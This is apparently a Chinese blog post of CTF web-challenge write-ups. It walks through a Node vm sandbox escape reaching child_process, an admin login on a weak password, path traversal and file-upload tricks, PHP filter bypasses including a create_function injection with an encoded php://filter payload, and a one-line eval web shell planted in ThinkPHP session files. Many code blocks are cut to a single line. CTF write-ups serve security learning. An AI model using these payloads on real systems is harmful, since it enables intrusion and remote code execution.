[HFCTF2020]JustEscape
真的是php?
不懂
看到wp中大佬说是vm沙盒,先照着做吧
当code为空时
<?php |
所以是一个获取键什么的
这里尝试一下

发现一长串报错
error.stack可以简单解释为用alert()弹出console.log()的一样的异常堆栈信息
在github上可以找到破坏沙盒的方法
"use strict"; |
其中选用

(function(){ |
但是我们可以发现其中有些字符被过滤,所以,我们通过重写替换
(function (){ |
prototyp => [${${prototyp}e}]
get_process => [${${get_proces}s}]
require => [${${requir}e}]
child_process => ${${child_proces}s}
execSync => [${${exe}cSync}]

得到flag
[GXYCTF2019]StrongestMind

我一开始想过会很难,但是没想到真是写一千次,直接脚本运行!
from requests import * |
[GKCTF 2021]easycms
给我整懵了,我差点以为我点到了其它网站了。
看了眼提示,弱密码五位
在界面四处找了找,发现没有登陆界面,所以扫文件
发现admin.php
所以访问
弱密码,可以慢慢试,也可以bp
但是文件名叫admin诶
尝试,最后发现是
admin/12345
登录成功
之后在界面里逛逛,发现了一个可以上传文件的地方
在设计->主题->导入主题
但是

所以,我们要找地方,创建文件
所以就是要找可以创建或者上传文件的地方对吧
按照这个思路,我们可以找到
设计->组件->素材库
随便上传一个txt上去
之后进行编辑

现在的界面的话要更改存储路径来创建一个新文件
根据上文的文件,猜测
../../../../../system/tmp/tfeh |

也就是说,我们现在有这个文件了
所以我们开始猜测怎么爆flag出来
根据上面的,我们猜测这个flag应该和主题有关
所以我们去主题里面看看
随便选择一个主题
在这一行里面我们都能看到一个

那就很简单了,php源码搞一手
我直接cat /flag了

之后返回主题,或者在右上角的可视化编辑里面看到页面
我是放在友链里,在其它板块也是可以的
[BJDCTF2020]EzPHP’
查看源代码
发现

base32解码,得1nD3x.php
访问,得到一长串代码,分开来一个个读(因为很像一关关闯关)
if($_SERVER) { |
啊,基本上全部ban掉了啊
怎么办…
在这里我们可以将要上传的东西进行url编码,因为$_SERVER[‘QUERY_STRING’]不会解码url
if (!preg_match('/http|https/i', $_GET['file'])) { |

之后就是要上传debu,满足debu的值为**/^aqua_is_cute$/,但是不能强等于aqua_is_cute**所以我们可以采用%0a换行符进行绕过,同时url绕过黑名单,所以payload如下
deb%75=aq%75a_is_c%75te%0a//%75=u |
之后
if($_REQUEST) { |
$_REQUEST也就是说我们可以传get和post,同时,post优先级高于get,所以可以在个体传入之后用post覆盖
该阶段payload如下:
if (file_get_contents($file) !== 'debu_debu_aqua') |

也就是说要能读取到debu_debu_aqua
file=data://text/plain.deb%75_deb%75_aq%75a |
所以用data伪协议写进去就好
payload:
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){ |
强比较,可以用数组绕过
sh%61na[]=1&p%61sswd[]=2 |
if(preg_match('/^[a-z0-9]*$/isD', $code) || |
这里存在**create_function()注入,而create_function()**存在两个参数$args和$code。
所以这里我们保证code传入create_function
之后是arg参数
可以使用get_defined_vars()输出所有变量,payload:
fl%61g[c%6de]=create_function&fl%61g[%61rg]=}var_dump(get_defined_vars());// |
所以总payload为:
?deb%75=aq%75a_is_c%75te%0a |
发现


重点在最后一句话
[“ffffffff11111114ggggg”]=> string(89) “Baka, do you think it’s so easy to get my flag? I hid the real flag in rea1fl4g.php 23333”
也就是说,flag在rea1fl4g.php
访问一下
尝试一下伪协议读取源码放在arg中进行读取
因为之前过滤太多了,这里直接取反
php://filter/read=convert.base64-encode/resource=rea1fl4g.php |
payload:
fl%61g[%61rg]=}require(~(%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F));// |

base64解码得flag
[GYCTF2020]EasyThinking
一开始看到我还以为是二次注入呢
但是尝试之后发现不是
所以看看wp
发现是thinkphp框架
所以先看看是哪个版本
session可控,修改session,长度为32位,session后缀改为.php(加上.php后为32位)
然后再search搜索的内容会直接保存在/runtime/session/目录下
所以我们注册账号,并在登陆时将session改为32位的php文件

登录之后将在搜索中搜索
<?php eval($_POST[why]);?> |
一句话木马上传完毕,这个木马会保存在session文件中
路径为
runtime/session/sess_1234567812345678123456781234.php |
蚁剑连接
成功之后我们发现无法读取flag,这里要绕过disable_functions
上传exp
<?php |


之后访问1.php
[网鼎杯 2020 半决赛]AliceWebsite
发现源码
<?php |
很快发现文件包含
